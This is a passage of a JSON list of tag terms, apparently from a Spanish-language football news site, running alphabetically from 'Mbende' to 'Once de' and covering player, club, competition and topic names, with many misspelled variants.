Leye"},{"term":"Mbende"},{"term":"Mbenza"},{"term":"Mbock"},{"term":"Mbodji"},{"term":"Mbokni"},{"term":"Mbom"},{"term":"Mbombo"},{"term":"Mbuku"},{"term":"McAleny"},{"term":"McArthur"},{"term":"McAuley"},{"term":"McBean"},{"term":"McBride"},{"term":"McCabe"},{"term":"McCall"},{"term":"McCleary"},{"term":"McCoulsky"},{"term":"McCulloch"},{"term":"McDonald's"},{"term":"McEachran"},{"term":"McFadden"},{"term":"McGee"},{"term":"McGeouch"},{"term":"McGhee"},{"term":"McGoldrick"},{"term":"McGovern"},{"term":"McGrandles"},{"term":"McGregor"},{"term":"McGuane"},{"term":"McIntyre"},{"term":"McKenzie"},{"term":"McLean"},{"term":"McLeod"},{"term":"McManus"},{"term":"McMillan"},{"term":"McMullan"},{"term":"McNamara"},{"term":"McShane"},{"term":"Mdala Boleslav"},{"term":"Meana"},{"term":"Medeiros"},{"term":"Medford"},{"term":"Mediavilla"},{"term":"Medio Ambiente"},{"term":"Medios deportivos"},{"term":"Mediterranean International Cup"},{"term":"Medié Jiménez"},{"term":"Medley"},{"term":"Medrano"},{"term":"Medvedev"},{"term":"Meffert"},{"term":"Megyeri"},{"term":"Megía Dávila"},{"term":"Megías"},{"term":"Mehdi Carcela-González"},{"term":"Mehdi El Moatassim"},{"term":"Mehmedi"},{"term":"Mehmet Batdal"},{"term":"Mehmet Topal"},{"term":"Mehmet Özdilek"},{"term":"Mehremic"},{"term":"Mehring"},{"term":"Meilla"},{"term":"Meister"},{"term":"Meité"},{"term":"Mejbri"},{"term":"Mejor Jugador Africano"},{"term":"Mejor del mundo"},{"term":"Mejor jugador de Asia 2009"},{"term":"Mejor jugador del año"},{"term":"Mejuto González"},{"term":"Mejía"},{"term":"Melbourne FC"},{"term":"Mele"},{"term":"Melendo"},{"term":"Melero"},{"term":"Melero López"},{"term":"Melgrati"},{"term":"Melipilla"},{"term":"Melistar"},{"term":"Melli"},{"term":"Mellon"},{"term":"Mem Ochoa"},{"term":"Memisevic"},{"term":"Mena Seguros"},{"term":"Mencia"},{"term":"Mendel"},{"term":"Mender García"},{"term":"Mendez"},{"term":"Mendez-Laing"},{"term":"Mendibe"},{"term":"Mendyl"},{"term":"Meneghini"},{"term":"Meneses"},{"term":"Menga"},{"term":"Menghi"},{"term":"Mengua"},{"term":"Menino"},{"term":"Meotti"},{"term":"Mera"},{"term":"Mercado de de fichajes"},{"term":"Mercer"},{"term":"Merece"},{"term":"Merentiel"},{"term":"Meriton CF"},{"term":"Mert Nobre"},{"term":"Merveil"},{"term":"Merville"},{"term":"Mervó"},{"term":"Mesi"},{"term":"Meslobu"},{"term":"Mesloub"},{"term":"Messina"},{"term":"Mestre"},{"term":"Mesón Segalerva"},{"term":"Metal Gear Survive"},{"term":"Metalist"},{"term":"Metapán"},{"term":"Mete Serdar Çoban"},{"term":"Metropolitanos"},{"term":"Meunier"},{"term":"Meusburger"},{"term":"Mexer"},{"term":"Mexico"},{"term":"Meyer"},{"term":"Meyong Zé"},{"term":"Mguel Torres"},{"term":"Miazga"},{"term":"Mica Pinto"},{"term":"Miccoli"},{"term":"Michael Appleton"},{"term":"Michael Beale"},{"term":"Michael Ciani"},{"term":"Michael Conejero"},{"term":"Michael Contreras"},{"term":"Michael Covea"},{"term":"Michael Delgado"},{"term":"Michael Estrada"},{"term":"Michael Frontzeck"},{"term":"Michael Hector"},{"term":"Michael Higdon"},{"term":"Michael Jordan"},{"term":"Michael Lepe"},{"term":"Michael Mancienne"},{"term":"Michael O'Neill"},{"term":"Michael Olatayo"},{"term":"Michael Opeyemi"},{"term":"Michael Pereira"},{"term":"Michael Ríos"},{"term":"Michael Schumacher"},{"term":"Michael Tavares"},{"term":"Michal Janec"},{"term":"Michel Alonso"},{"term":"Michel Bastos"},{"term":"Michel Ferreira"},{"term":"Michel Macedo"},{"term":"Michel Modesto"},{"term":"Michele Avella"},{"term":"Michelin"},{"term":"Michelis"},{"term":"Mick Doherty"},{"term":"Mickael Latour"},{"term":"Mickael Meira"},{"term":"Mickel"},{"term":"Micolta"},{"term":"Middendorp"},{"term":"Miedema"},{"term":"Mielitz"},{"term":"Mifit"},{"term":"Migliaccio"},{"term":"Mignolet"},{"term":"Migue Marín"},{"term":"Miguel Abreu"},{"term":"Miguel Aguilar"},{"term":"Miguel Albiol"},{"term":"Miguel Albuquerque"},{"term":"Miguel Alonso"},{"term":"Miguel Angel Ramirez"},{"term":"Miguel Aquino"},{"term":"Miguel Araujo"},{"term":"Miguel Arraiz"},{"term":"Miguel Ballesta"},{"term":"Miguel Barea"},{"term":"Miguel Batista"},{"term":"Miguel Brito"},{"term":"Miguel Cancelo"},{"term":"Miguel Carmona Morales"},{"term":"Miguel Chocarro"},{"term":"Miguel Cobo"},{"term":"Miguel Díaz"},{"term":"Miguel Escobar"},{"term":"Miguel Falcón"},{"term":"Miguel Falé"},{"term":"Miguel Godoy"},{"term":"Miguel González"},{"term":"Miguel Gouveia"},{"term":"Miguel Guillén"},{"term":"Miguel Layún"},{"term":"Miguel Ledesma"},{"term":"Miguel Linares"},{"term":"Miguel Loureiro"},{"term":"Miguel Lourenço"},{"term":"Miguel Lázaro"},{"term":"Miguel López"},{"term":"Miguel Moreno"},{"term":"Miguel Murillo"},{"term":"Miguel Muñoz"},{"term":"Miguel Navarro"},{"term":"Miguel Obaya"},{"term":"Miguel Olavide"},{"term":"Miguel Oliveira"},{"term":"Miguel Paniagua"},{"term":"Miguel Pedro"},{"term":"Miguel Pinto"},{"term":"Miguel Pradera"},{"term":"Miguel Ramírez"},{"term":"Miguel Rebelo"},{"term":"Miguel Revilla"},{"term":"Miguel Riffo"},{"term":"Miguel Rodríguez"},{"term":"Miguel Román"},{"term":"Miguel Sansores"},{"term":"Miguel Santaella"},{"term":"Miguel Schuster"},{"term":"Miguel Sesma Espinosa"},{"term":"Miguel Silva"},{"term":"Miguel Sánchez"},{"term":"Miguel de Hita"},{"term":"Miguel del Río"},{"term":"Miguel Ángel Borja"},{"term":"Miguel Ángel Corona"},{"term":"Miguel Ángel Duque"},{"term":"Miguel Ángel Fraga"},{"term":"Miguel Ángel Lotina"},{"term":"Miguel Ángel Muñoz"},{"term":"Miguel Ángel Pozo"},{"term":"Miguel Ángel Russo"},{"term":"Miguel Ángel Villarreal"},{"term":"Miguel Ângelo"},{"term":"Miguelturreño"},{"term":"Miguélez"},{"term":"Mihai Costea"},{"term":"Mihailovic"},{"term":"Mijas"},{"term":"Mijas Lagunas"},{"term":"Mijas Las Lagunas"},{"term":"Mika Mármol"},{"term":"Mikautadze"},{"term":"Mikayil Faye"},{"term":"Mike Ashley"},{"term":"Mike Büskens"},{"term":"Mike Garlick"},{"term":"Mike Gerard Arnau"},{"term":"Mike Marsh"},{"term":"Mike Phelan"},{"term":"Mikel Abando"},{"term":"Mikel Abaroa"},{"term":"Mikel Arruabarrena"},{"term":"Mikel Arteta"},{"term":"Mikel Balenziaga"},{"term":"Mikel Bermejo"},{"term":"Mikel Goti"},{"term":"Mikel Kortazar"},{"term":"Mikel Martins"},{"term":"Mikel Méndez"},{"term":"Mikel Prieto"},{"term":"Mikel Rodríguez"},{"term":"Mikel San José"},{"term":"Mikel Santamaría"},{"term":"Mikel Zatón"},{"term":"Mikey Fernández"},{"term":"Mikhail Kerzhakov"},{"term":"Miki Muñoz"},{"term":"Mikkel Diskerud"},{"term":"Milan Gulovic"},{"term":"Milan Jovanovic"},{"term":"Milan Newcastle"},{"term":"Milan Piqué Mebarak"},{"term":"Milan Primavera"},{"term":"Milan Rastavac"},{"term":"Milan-Auxerre"},{"term":"Milanic"},{"term":"Milano"},{"term":"Milec"},{"term":"Milesi"},{"term":"Milevskiy"},{"term":"Milicic"},{"term":"Milivojevic"},{"term":"Miljkovic"},{"term":"Millico"},{"term":"Mills"},{"term":"Millán Domingo"},{"term":"Milomir Odovic"},{"term":"Milos"},{"term":"Milovic"},{"term":"Milsami"},{"term":"Milton"},{"term":"Milton Cruz"},{"term":"Milton Giménez"},{"term":"Milton Meléndez"},{"term":"Milunovic"},{"term":"Milwaukee Bucks"},{"term":"Mimi"},{"term":"Mimu"},{"term":"Mina"},{"term":"Minasov"},{"term":"Minaya"},{"term":"Minchev"},{"term":"Minecraft"},{"term":"Mineros de Guayana"},{"term":"Mineros de Zacatecas"},{"term":"Mingo Oramas"},{"term":"Mini Basti"},{"term":"MiniBasti"},{"term":"Minuto y resultado"},{"term":"Miovski"},{"term":"Miquel Parera"},{"term":"Miquel Ripoll"},{"term":"Mirabaje"},{"term":"Mirabelli"},{"term":"Miraflores"},{"term":"Mirallas"},{"term":"Mirandés B"},{"term":"Mirandés. Noticias"},{"term":"Mireia"},{"term":"Mireia Belmonte"},{"term":"Miriam Pérez"},{"term":"Miriam de Francisco"},{"term":"Mirosevic"},{"term":"Misa"},{"term":"Misa Küc"},{"term":"Miscic"},{"term":"Misehouy"},{"term":"Misffut"},{"term":"Mislav Leko"},{"term":"Mitchell Clark"},{"term":"Mitchell Donald"},{"term":"Mitogo"},{"term":"Mitre"},{"term":"Mitsuki Saito"},{"term":"Mitsuru Maruoka"},{"term":"Mixu Paatelainen"},{"term":"Mizell"},{"term":"Mizuno"},{"term":"Mizzian"},{"term":"Mizzian Mohamed"},{"term":"Miércoles"},{"term":"Miérez"},{"term":"Miñano"},{"term":"Miño"},{"term":"Mjällby"},{"term":"Mladen Petric"},{"term":"Mladá Boleslav"},{"term":"Mo Dauda"},{"term":"Mo Guindo"},{"term":"Moamen"},{"term":"Moayad Shatat"},{"term":"Moby Dick"},{"term":"Mocinic"},{"term":"Mode"},{"term":"Modena"},{"term":"Modibo Maiga"},{"term":"Moestafa El Kabir"},{"term":"Moha Ezzarfani"},{"term":"Moha Sanhaji"},{"term":"Moha Traoré"},{"term":"Mohamadou Kanté"},{"term":"Mohamadou Sissoko"},{"term":"Mohamed Bangura"},{"term":"Mohamed Diarra"},{"term":"Mohamed Ezzarfani"},{"term":"Mohamed Helmy"},{"term":"Mohamed Ibrahim"},{"term":"Mohamed Kaba"},{"term":"Mohamed Kamal"},{"term":"Mohamed Zidan"},{"term":"Mohammed Abdellaoue"},{"term":"Mohammed Abu Fani"},{"term":"Mohsni"},{"term":"Mohun Bagan"},{"term":"Moi"},{"term":"Moisander"},{"term":"Moises García"},{"term":"Moisés Delgado"},{"term":"Moisés Gutiérrez"},{"term":"Moisés Gómez"},{"term":"Moisés Hurtado"},{"term":"Mojarse"},{"term":"Moke"},{"term":"Molenbeek"},{"term":"Molesto"},{"term":"Molist"},{"term":"Mollina"},{"term":"Molo"},{"term":"Moloney"},{"term":"Monachello"},{"term":"Monarcas Morelia"},{"term":"Moncada"},{"term":"Monda"},{"term":"Monferrer"},{"term":"Monnet-Paquet"},{"term":"Mono Monetti"},{"term":"Monreal Martin"},{"term":"Montañés"},{"term":"Montedio Yamagata"},{"term":"Monteiro"},{"term":"Montell Moore"},{"term":"Montella."},{"term":"Montenegro Femenino"},{"term":"Montenegro Sub-20"},{"term":"Montes"},{"term":"Montessori"},{"term":"Montini"},{"term":"Montreal"},{"term":"Mooney"},{"term":"Mooy"},{"term":"Mor Ndiaye"},{"term":"Mora CF"},{"term":"Morales Moreno"},{"term":"Moralez"},{"term":"Morandi"},{"term":"Morato"},{"term":"Morel"},{"term":"Morel Rodríguez"},{"term":"Morell"},{"term":"Morelos"},{"term":"Moretti"},{"term":"Morilla"},{"term":"Morison"},{"term":"Morita"},{"term":"Moritz Jenz"},{"term":"Morrison"},{"term":"Morro"},{"term":"Morten"},{"term":"Morutan"},{"term":"Moryké Fofana"},{"term":"Morínigo"},{"term":"Moscardó"},{"term":"Moscetta"},{"term":"Moser"},{"term":"Moses Basena"},{"term":"Mostafa Mohamed"},{"term":"Mostefa"},{"term":"Motagua"},{"term":"Mothwell"},{"term":"Moto Club"},{"term":"MotoGP 13"},{"term":"Motos"},{"term":"Mouandilmadji"},{"term":"Moubarek Boussoufa"},{"term":"Moufi"},{"term":"Moulin"},{"term":"Mouloudia Club"},{"term":"Mount"},{"term":"Mourid"},{"term":"Mourrinho"},{"term":"Mousa Dembele"},{"term":"Mouscron-Péruwelz"},{"term":"Moussa Dembélé"},{"term":"Moussa Diaby"},{"term":"Moussa Konaté"},{"term":"Moussa Sidibé"},{"term":"Mousset"},{"term":"Moutoussamy"},{"term":"Movimientos"},{"term":"Movistar"},{"term":"Movistar Plus+"},{"term":"Movistar+"},{"term":"Mowatt"},{"term":"Moyano"},{"term":"Moyita"},{"term":"Moyà"},{"term":"Mozzo"},{"term":"Mr. Chulo"},{"term":"Mrio Suárez"},{"term":"Msakni"},{"term":"Mtiliga"},{"term":"Muangthong United"},{"term":"Mudial 2018"},{"term":"Mudingayi"},{"term":"Muhammad Ali"},{"term":"Muhammed Gümüskaya"},{"term":"Muirhead"},{"term":"Mujer Drogba"},{"term":"Mujica"},{"term":"Mukhtar"},{"term":"Mukhtar Ali"},{"term":"Mulder"},{"term":"Muleño CF"},{"term":"Mulgrew"},{"term":"Mullor"},{"term":"Multa Maradona"},{"term":"Multi Champions"},{"term":"Mulumbu"},{"term":"Mumbongo"},{"term":"Munari"},{"term":"Mundhenk"},{"term":"Mundial 2016"},{"term":"Mundial 2022 de Qatar"},{"term":"Mundial 2024"},{"term":"Mundial Clubes"},{"term":"Mundial Femenino de Canadá"},{"term":"Mundial Rusia 2018"},{"term":"Mundial de Brasil"},{"term":"Mundial de Clubes Academy"},{"term":"Mundialito"},{"term":"Mundo Dep"},{"term":"Mundo Deporitvo"},{"term":"Mundo Hobby-Toy Planet"},{"term":"Muneta"},{"term":"Municipal Grecia"},{"term":"Municipal Limeño"},{"term":"Munteanu"},{"term":"Munuera Montero"},{"term":"Murcia-Real Madrid"},{"term":"Muresan"},{"term":"Murgia"},{"term":"Muric"},{"term":"Murilo Cerqueira"},{"term":"Muriqui"},{"term":"Murru"},{"term":"Murthy"},{"term":"Murty"},{"term":"Musah"},{"term":"Musampa"},{"term":"Mustada"},{"term":"Mustafa"},{"term":"Mustafa Azman"},{"term":"Mustafa Emini"},{"term":"Mustafa Eskihellaç"},{"term":"Mustafa Mujezinovic"},{"term":"Mustafa Özil"},{"term":"Mutch"},{"term":"Muth"},{"term":"Mutlu Topçu"},{"term":"Mvila"},{"term":"Mvuemba"},{"term":"Mwendy"},{"term":"Mwepu"},{"term":"MyPES 2013"},{"term":"Myhill"},{"term":"Mykolenko"},{"term":"Myskov"},{"term":"Mágico González"},{"term":"Málaa"},{"term":"Málag"},{"term":"Málaga Ahora"},{"term":"Málaga Burgos"},{"term":"Málaga CD 1903"},{"term":"Málaga CF 2015"},{"term":"Málaga CF D"},{"term":"Málaga CF Femennio"},{"term":"Málaga CF Sports"},{"term":"Málaga Club Futsal"},{"term":"Málaga D"},{"term":"Málaga Femenino filial"},{"term":"Málaga Femenno"},{"term":"Málaga Infantil Femenino"},{"term":"Málaga Juvenil DH"},{"term":"Málaga Luca Sangalli"},{"term":"Málaga Noticias"},{"term":"Málaga Real Sociedad"},{"term":"Málaga TechPark"},{"term":"Málaga-Almería"},{"term":"Málaga-Athletic"},{"term":"Málaga-Betis"},{"term":"Málaga-Espanyol"},{"term":"Málaga-Getafe"},{"term":"Málaga-Granada"},{"term":"Málaga-Panionios"},{"term":"Málaga-Valladolid"},{"term":"Málaga-Zaragoza"},{"term":"Málaga. Nàstic"},{"term":"Mário Sérgio"},{"term":"Márko Futács"},{"term":"Máximo"},{"term":"Máximos asistentes de Europa"},{"term":"Méndez"},{"term":"Mézague"},{"term":"Míchel García"},{"term":"Míchel Sánchez"},{"term":"Míchel. Míchel González"},{"term":"Móstoles URJC"},{"term":"Móviles"},{"term":"Möhwald"},{"term":"Múnich 1860"},{"term":"Múzquiz"},{"term":"N"},{"term":"N oticias"},{"term":"N'Dinga"},{"term":"N'Dour"},{"term":"N'Guemo"},{"term":"N'Guessan"},{"term":"N'Kolou"},{"term":"N'Sakala"},{"term":"N'Zogbia"},{"term":"N'jie"},{"term":"NAS"},{"term":"NAS Group"},{"term":"NAS Spain"},{"term":"NASA"},{"term":"NASL"},{"term":"NASS Spain"},{"term":"NBA 2K13"},{"term":"NCAA"},{"term":"NEC Breda"},{"term":"NEC de Breda"},{"term":"NEC de Nimega"},{"term":"NEOM"},{"term":"NEOM SC"},{"term":"NK Maribor"},{"term":"NK Osijek"},{"term":"NPFL All Star"},{"term":"Naah"},{"term":"Nabar de Haro"},{"term":"Nabil Baha"},{"term":"Nabil Dirar"},{"term":"Nabil Souni"},{"term":"Nabil Touaizi"},{"term":"Nabouhane"},{"term":"Naby Keita"},{"term":"Nacho Bracero"},{"term":"Nacho Cases"},{"term":"Nacho Fernádez"},{"term":"Nacho Gil"},{"term":"Nacho Huertas"},{"term":"Nacho Matador"},{"term":"Nacho Monreal"},{"term":"Nacho Navajas"},{"term":"Nacho Pais"},{"term":"Nacho Pérez Frías"},{"term":"Nacho Ruiz"},{"term":"Nacho Vidal"},{"term":"Nacho Zabal"},{"term":"Nacional Potosí"},{"term":"Nacional de Uruaguay"},{"term":"Nacional-Athletic"},{"term":"Nadalín"},{"term":"Nadarevic"},{"term":"Nadur"},{"term":"Naess"},{"term":"Nagalo"},{"term":"Nagamura"},{"term":"Nagata"},{"term":"Nagelsmann"},{"term":"Nagore Calderón"},{"term":"Nagoya Grampus"},{"term":"Nahikari García"},{"term":"Nahuel Bustos"},{"term":"Nahuel Estévez"},{"term":"Nahuel Gallardo"},{"term":"Nahuel Guzmán"},{"term":"Nahuel Gómez"},{"term":"Nahuel Levit"},{"term":"Nahuel Losada"},{"term":"Nahuel Molina"},{"term":"Nahuel Peralta"},{"term":"Nahuel Rodríguez"},{"term":"Nahuelpan"},{"term":"Naia"},{"term":"Naiara Velasco"},{"term":"Naim García"},{"term":"Nakai Takuhiro"},{"term":"Nakamura"},{"term":"Nakkim"},{"term":"Nakor"},{"term":"Nalepa"},{"term":"Nalic"},{"term":"Namajunas"},{"term":"Namibia"},{"term":"Nandinho"},{"term":"Nando"},{"term":"Nando Copete"},{"term":"Nando Pons"},{"term":"Nando Yosu"},{"term":"Nangis"},{"term":"Nanieri"},{"term":"Nano Ruiz"},{"term":"Naoufal"},{"term":"Napoles"},{"term":"Napoli"},{"term":"Narbona"},{"term":"Narcís Julià"},{"term":"Nardozza"},{"term":"Naroa Uriarte"},{"term":"Narón"},{"term":"Nashville SC"},{"term":"Nasyrov"},{"term":"Natalia Gómez"},{"term":"Natalia Medina"},{"term":"Natalia Padilla"},{"term":"Natan"},{"term":"Natanael"},{"term":"Natcho"},{"term":"Nathan Fox"},{"term":"Nathan Kabasele"},{"term":"Nathan Ribeiro"},{"term":"Nathan Smith"},{"term":"Nathan Tella"},{"term":"Nathanael Signol"},{"term":"National"},{"term":"Natkho"},{"term":"Naumoff"},{"term":"Nautico"},{"term":"Navas"},{"term":"Navidad"},{"term":"Nayef Al Thani"},{"term":"Naysmith"},{"term":"Nazareno"},{"term":"Nazaret"},{"term":"Ndenge"},{"term":"Ndi"},{"term":"Ndombele"},{"term":"Ndoye"},{"term":"Ndzie"},{"term":"Nea Salamina"},{"term":"Neaga"},{"term":"Neal Maupay"},{"term":"Necati Yakuplar"},{"term":"Neco Brett"},{"term":"Nedovic"},{"term":"Nedrebo"},{"term":"Neelen"},{"term":"Neftchi Baku"},{"term":"Neftçi Baku"},{"term":"Negrais"},{"term":"Negredoe"},{"term":"Negreira"},{"term":"Negri"},{"term":"Neil Adams"},{"term":"Neil McDonald"},{"term":"Neil Warno"},{"term":"Neilson"},{"term":"Nelo Campos"},{"term":"Nelson Acevedo"},{"term":"Nelson Benítez"},{"term":"Nelson Correa"},{"term":"Nelson Gómez"},{"term":"Nelson Mandela"},{"term":"Nelson Olveira"},{"term":"Nelson Valdez"},{"term":"Neman Grodno"},{"term":"Nemanja Pejcinovic"},{"term":"Nemanja Radoja"},{"term":"Nemec"},{"term":"Neo Salamina"},{"term":"Neokuman"},{"term":"Nerea"},{"term":"Nerea Bengoa"},{"term":"Nerea Cárdenas"},{"term":"Nerea Valeriano"},{"term":"Nereo"},{"term":"Nereo Galvín"},{"term":"Nerja"},{"term":"Nervo"},{"term":"Neskes"},{"term":"Nestor El Maestro"},{"term":"Nesyri"},{"term":"Netfali"},{"term":"Neto Borges"},{"term":"Neuchatel Xamax"},{"term":"Neumann"},{"term":"Neustädter"},{"term":"Neva"},{"term":"Nevio Scala"},{"term":"New Englad Revolution"},{"term":"New Orleans"},{"term":"New York Knicks"},{"term":"Newcasle"},{"term":"Newport Conty"},{"term":"Newskill"},{"term":"Nexon"},{"term":"Ngbakoto"},{"term":"Ngog"},{"term":"Ngouyamsa"},{"term":"Nguette"},{"term":"Nguyen"},{"term":"Niakhaté"},{"term":"Nica"},{"term":"Niccolò Romero"},{"term":"Nick Pope"},{"term":"Nicke Bille"},{"term":"Nico"},{"term":"Nico Cháfer"},{"term":"Nico Delmonte"},{"term":"Nico Fernández"},{"term":"Nico Fonseca"},{"term":"Nico Gorosito"},{"term":"Nico López"},{"term":"Nico Madero"},{"term":"Nico Maturana"},{"term":"Nico Paz"},{"term":"Nico Quijada"},{"term":"Nico Ratti"},{"term":"Nico Van Rijn"},{"term":"Nico Wlliams"},{"term":"Nicola"},{"term":"Nicola Belmonte"},{"term":"Nicola Leali"},{"term":"Nicolai Muller"},{"term":"Nicolai Vallys"},{"term":"Nicolas Higuaín"},{"term":"Nicolas Jackson"},{"term":"Nicolas Pépé"},{"term":"Nicole Odelberg"},{"term":"Nicolini"},{"term":"Nicolás Acevedo"},{"term":"Nicolás Albarracín"},{"term":"Nicolás Belmonte"},{"term":"Nicolás Berardo"},{"term":"Nicolás Bertolo"},{"term":"Nicolás Canales"},{"term":"Nicolás Castro"},{"term":"Nicolás Cháfer"},{"term":"Nicolás Colazo"},{"term":"Nicolás Córdoba"},{"term":"Nicolás De la Cruz"},{"term":"Nicolás Delmonte"},{"term":"Nicolás Fernández"},{"term":"Nicolás Freitas"},{"term":"Nicolás Frutos"},{"term":"Nicolás González"},{"term":"Nicolás Gorosito"},{"term":"Nicolás Maturana"},{"term":"Nicolás Millán"},{"term":"Nicolás Navarro"},{"term":"Nicolás Orellana"},{"term":"Nicolás Tagliafico"},{"term":"Nicolás Vélez"},{"term":"Niculescu"},{"term":"Nigel Adkins"},{"term":"Nigel Pearson"},{"term":"Nije"},{"term":"Niki Volou"},{"term":"Nikica Jelavic"},{"term":"Nikita"},{"term":"Nikki Papavasiliou"},{"term":"Niko"},{"term":"Niko Abuladze"},{"term":"Nikola Moro"},{"term":"Nikolai Laursen"},{"term":"Nikolai Mihailov"},{"term":"Nikolaou"},{"term":"Nikopolidis"},{"term":"Nikos"},{"term":"Nil Vicens"},{"term":"Nildo"},{"term":"Nilson"},{"term":"Ninga"},{"term":"Nioguerol"},{"term":"Nioplias"},{"term":"Nir Biton"},{"term":"Nishimura"},{"term":"Nissen Kristensen"},{"term":"Nito Alonso"},{"term":"Nivaldo"},{"term":"Nizhny Novgorod"},{"term":"Njiké"},{"term":"Nkene"},{"term":"No aguanta"},{"term":"No convocado"},{"term":"No está en venta"},{"term":"No fiichajes"},{"term":"No interesa"},{"term":"No retirada"},{"term":"No se vende"},{"term":"No seguiran"},{"term":"No sigue"},{"term":"Noa Lang"},{"term":"Noah Darvich"},{"term":"Noah Morales"},{"term":"Noblejas"},{"term":"Noe Salas"},{"term":"Noel"},{"term":"Noel Lizarbe"},{"term":"Noel Sanvicente"},{"term":"Noelia"},{"term":"Noelia Salas"},{"term":"Noelia Salgado"},{"term":"Noelia Villegas"},{"term":"Noemí Pozo"},{"term":"Noia Portus Apostoli"},{"term":"Noie"},{"term":"Nolan Roux"},{"term":"Nolaskain"},{"term":"Nonda"},{"term":"Nong"},{"term":"Nordfeldt"},{"term":"Nordin"},{"term":"Nordin Amrabat"},{"term":"Nordsjalland"},{"term":"Nordtveit"},{"term":"Norgaard"},{"term":"North East United"},{"term":"NorthEast United"},{"term":"Nos copian"},{"term":"Noticiaas"},{"term":"Noticias  Liga BBVA"},{"term":"Noticias Clasificación"},{"term":"Noticias Femarguín"},{"term":"Noticias Jesús Gámez"},{"term":"Noticias Lista de convocados"},{"term":"Noticias Rapid de Viena"},{"term":"Noticias Real Madrid"},{"term":"Noticias Renovación"},{"term":"Noticias Southampton"},{"term":"Noticias Vitolo"},{"term":"Noticias Özil"},{"term":"Noticias."},{"term":"Noticiash"},{"term":"Noticiass"},{"term":"Notiica"},{"term":"Notodden"},{"term":"Nottcias"},{"term":"Nottigham Forest"},{"term":"Nou Camp Nou"},{"term":"Novakovich"},{"term":"Noval"},{"term":"Novelda"},{"term":"Novellino"},{"term":"Novi Pazar"},{"term":"Novick"},{"term":"Novo"},{"term":"Novo Hamburgo"},{"term":"Novoa"},{"term":"Nowak"},{"term":"Nrwcastle"},{"term":"Nsamé"},{"term":"Ntamack"},{"term":"Ntcham"},{"term":"Nueces de Ronda"},{"term":"Nueva Esperanza"},{"term":"Nuevo Lucio"},{"term":"Nuevo San Mamés"},{"term":"Nuevofutbol.com"},{"term":"Numancia B"},{"term":"Nunes"},{"term":"Nungaray"},{"term":"Nuno Capucho"},{"term":"Nuno Coelho"},{"term":"Nuno Espírito"},{"term":"Nuno Gomes"},{"term":"Nuno Lopes"},{"term":"Nuno Luz"},{"term":"Nuno Piloto"},{"term":"Nuno Reis"},{"term":"Nuno Tavares"},{"term":"Nuno Valente"},{"term":"Nurnberg"},{"term":"Nuytinck"},{"term":"Nwaiwu"},{"term":"Nwanganga"},{"term":"Nwofor"},{"term":"Nydam"},{"term":"Nyland"},{"term":"Nzingoula"},{"term":"Nzonzi"},{"term":"N´Zonzi"},{"term":"Nàstic Becerra"},{"term":"Nádson"},{"term":"Nápolesl Nápoles"},{"term":"Nélson Lenho"},{"term":"Nélson Semedo"},{"term":"Néstor"},{"term":"Néstor Araujo"},{"term":"Néstor Querol"},{"term":"Néstor Salinas"},{"term":"Néstor Torres"},{"term":"Nílson Júnior"},{"term":"Nörrköping"},{"term":"Nüremberg"},{"term":"N’Dinga"},{"term":"N’Doram"},{"term":"N’Gog"},{"term":"N’Zonzi"},{"term":"O'Brien"},{"term":"O'Donnell"},{"term":"O'Keefe"},{"term":"OFI de Creta"},{"term":"OHiggins"},{"term":"ONCE-Málaga Fútbol Sala"},{"term":"ORG Packaging"},{"term":"OVB"},{"term":"Oar"},{"term":"Obama"},{"term":"Obasi"},{"term":"Oberlin"},{"term":"Oberman"},{"term":"Obertán"},{"term":"Obilale"},{"term":"Obolo"},{"term":"Obolski"},{"term":"Obolskii"},{"term":"Obraniak"},{"term":"Ochoaizpur"},{"term":"Octavio"},{"term":"Octavio Rivero"},{"term":"Octavio Zapata"},{"term":"Ocón Arráiz"},{"term":"Oddo"},{"term":"Ode Fulutudilu"},{"term":"Odegaar"},{"term":"Odemwi"},{"term":"Odenthal"},{"term":"Odera"},{"term":"Odgaard"},{"term":"Odovic"},{"term":"Odubajo"},{"term":"Ofensivas"},{"term":"Offiah"},{"term":"Oficial Milan"},{"term":"Oficial: Alavés B"},{"term":"Oficial: El Nantes renueva a Girotto hasta 2024"},{"term":"Oficial: El Yeovil Town firma a Mugabi"},{"term":"Ofiplus"},{"term":"Ofir Kriaf"},{"term":"Ofoborh"},{"term":"Ofori"},{"term":"Ogunjimi"},{"term":"Ohod Al-Medina"},{"term":"Ohod Club"},{"term":"Oier Olazabal"},{"term":"Oikonomou"},{"term":"Oinatz Ramos"},{"term":"Ojén"},{"term":"Okan Aydin"},{"term":"Okan Buruk"},{"term":"Okay"},{"term":"Okayama Sakuyo"},{"term":"Oke Akpoveta"},{"term":"Oklahoma Thunder"},{"term":"Okoli"},{"term":"Olaroiu"},{"term":"Olartua"},{"term":"Olavide"},{"term":"Old Trafford"},{"term":"Oldrá"},{"term":"Oleg Konovov"},{"term":"Oleg Luzhny"},{"term":"Oleguer"},{"term":"Oleksandr Usyk"},{"term":"Olga Moreno"},{"term":"Olimpia Grudziadz"},{"term":"Olimpic Sarajevo"},{"term":"Olimpic de Sarajevo"},{"term":"Olimpica de Asunción"},{"term":"Olimpija Ljubljana"},{"term":"Oliveira"},{"term":"Oliver Buff"},{"term":"Oliver Burke"},{"term":"Oliver Davies"},{"term":"Oliver Jürgens"},{"term":"Oliver Lara"},{"term":"Oliver McBurnie"},{"term":"Oliver Sorg"},{"term":"Oliver Torres"},{"term":"Olivera"},{"term":"Oliveros"},{"term":"Oliveró"},{"term":"Olivi"},{"term":"Olivier Sorin"},{"term":"Olivier Werner"},{"term":"Ollie Cook"},{"term":"Olmo"},{"term":"Olsen"},{"term":"Olsson"},{"term":"Olufela Olomola"},{"term":"Olum"},{"term":"Olunga"},{"term":"Oluwaseyi Ojo"},{"term":"Olymique de Lyon"},{"term":"Olympia Rozas"},{"term":"Olympic Training Center"},{"term":"Olympic Training Centre"},{"term":"Olympique Lyon Femenino"},{"term":"Olímpica Valverdeña"},{"term":"Olímpico"},{"term":"Olímpico de Totana"},{"term":"Omar Abdulrahman"},{"term":"Omar Amrani"},{"term":"Omar Diao"},{"term":"Omar Elabdellaoui"},{"term":"Omar Feitosa"},{"term":"Omar Ferreyra"},{"term":"Omar Gaber"},{"term":"Omar Mascarell"},{"term":"Omar Mascarrel"},{"term":"Omar Tejeda"},{"term":"Omar Toloza"},{"term":"Omari Patrick"},{"term":"Omarsson"},{"term":"Omer Toprak"},{"term":"Omeruo"},{"term":"Omgba"},{"term":"Omlin"},{"term":"Omonia"},{"term":"Omonia Aradippou"},{"term":"Omrani"},{"term":"Onaindia"},{"term":"Onalfo"},{"term":"Onazi"},{"term":"Once Caldes"},{"term":"Once Deportivo"},{"term":"Once de 